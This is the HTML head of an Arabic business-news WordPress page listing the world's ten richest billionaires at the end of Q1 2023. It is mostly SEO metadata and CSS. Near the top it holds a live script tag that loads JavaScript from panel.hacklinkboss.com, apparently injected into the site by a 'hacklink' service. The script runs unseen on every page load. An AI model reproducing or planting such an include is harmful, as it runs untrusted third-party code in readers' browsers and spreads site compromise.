

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D9%82%D8%A7%D8%A6%D9%85%D8%A9-%D8%A3%D8%BA%D9%86%D9%89-10-%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%D8%A7%D8%AA-%D9%81%D9%8A-%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85-%D8%A8%D9%86%D9%87%D8%A7%D9%8A/
body_size: 161832
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>قائمة أغنى 10 مليارديرات في العالم بنهاية الربع الأول من عام 2023 - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2023/04/المهندس-هانى-سعد-..-للابداع-عنوان-4-1024x577.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/04/المهندس-هانى-سعد-..-للابداع-عنوان-4-1536x865.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/04/المهندس-هانى-سعد-..-للابداع-عنوان-4-1200x676.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/04/المهندس-هانى-سعد-..-للابداع-عنوان-4.jpg 1640w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/قائمة-أغنى-10-مليارديرات-في-العالم-بنهاي/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="قائمة أغنى 10 مليارديرات في العالم بنهاية الربع الأول من عام 2023" />
	<meta property="og:description" content="شهد الربع الأول من العام الجاري أحداث اقتصادية وسياسية كثيرة ألقت بظلالها على أسواق المال الدولية وأثرت على ثروات أغنى الأثرياء وفيما يلى قائمة أغنى 10 مليارديرات في العالم بنهاية يوم 31 مارس من عام 2023 وفقا لمؤشر بلومبرغ ، وهى كالتالي: برنارد أرنوصافي الثروة : 199 مليار دولار ، جاء الملياردير الفرنسي برنارد أرنو" />
	<meta property="og:url" content="https://businessnewseg.com/قائمة-أغنى-10-مليارديرات-في-العالم-بنهاي/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2023-04-03T15:28:14+00:00" />
	<meta property="article:modified_time" content="2023-04-12T04:30:45+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2023/04/المهندس-هانى-سعد-..-للابداع-عنوان-4.jpg" />
	<meta property="og:image:width" content="1640" />
	<meta property="og:image:height" content="924" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="3 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%ba%d9%86%d9%89-10-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a8%d9%86%d9%87%d8%a7%d9%8a/","url":"https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%ba%d9%86%d9%89-10-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a8%d9%86%d9%87%d8%a7%d9%8a/","name":"قائمة أغنى 10 مليارديرات في العالم بنهاية الربع الأول من عام 2023 - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%ba%d9%86%d9%89-10-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a8%d9%86%d9%87%d8%a7%d9%8a/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%ba%d9%86%d9%89-10-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a8%d9%86%d9%87%d8%a7%d9%8a/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2023/04/المهندس-هانى-سعد-..-للابداع-عنوان-4.jpg","datePublished":"2023-04-03T15:28:14+00:00","dateModified":"2023-04-12T04:30:45+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%ba%d9%86%d9%89-10-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a8%d9%86%d9%87%d8%a7%d9%8a/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%ba%d9%86%d9%89-10-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a8%d9%86%d9%87%d8%a7%d9%8a/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%ba%d9%86%d9%89-10-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a8%d9%86%d9%87%d8%a7%d9%8a/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2023/04/المهندس-هانى-سعد-..-للابداع-عنوان-4.jpg","contentUrl":"https://businessnewseg.com/wp-content/uploads/2023/04/المهندس-هانى-سعد-..-للابداع-عنوان-4.jpg","width":1640,"height":924},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%ba%d9%86%d9%89-10-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a8%d9%86%d9%87%d8%a7%d9%8a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":"قائمة أغنى 10 مليارديرات في العالم بنهاية الربع الأول من عام 2023"}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; قائمة أغنى 10 مليارديرات في العالم بنهاية الربع الأول من عام 2023 خلاصة التعليقات" href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%ba%d9%86%d9%89-10-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a8%d9%86%d9%87%d8%a7%d9%8a/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://businessnewseg.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
